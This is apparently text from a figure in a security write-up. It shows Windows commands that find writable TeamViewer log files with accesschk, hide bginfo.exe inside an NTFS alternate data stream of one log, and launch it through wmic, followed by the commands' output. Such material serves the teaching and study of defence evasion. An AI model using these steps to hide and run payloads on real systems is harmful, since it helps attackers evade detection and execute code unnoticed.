 1
c:\> accesschk -w -s -q -u Users "C:\Program Files (x86)"
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile_OLD.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log
RW C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile_OLD.log
2
C:\temp>type C:\temp\bginfo.exe > "C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:bginfo.exe"
3
C:\Users\user>wmic process call create '"C:\Program Files (x86)\TeamViewer\TeamViewer12_Logfile.log:bginfo.exe"'
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 3564;
ReturnValue = 0;
};
C:\Users\user>
BGInfo - Default configuration
File Bitmap Edit Format Help www.sysinternals.com
Arial 12 B I U
1 2 3 4 5 Fields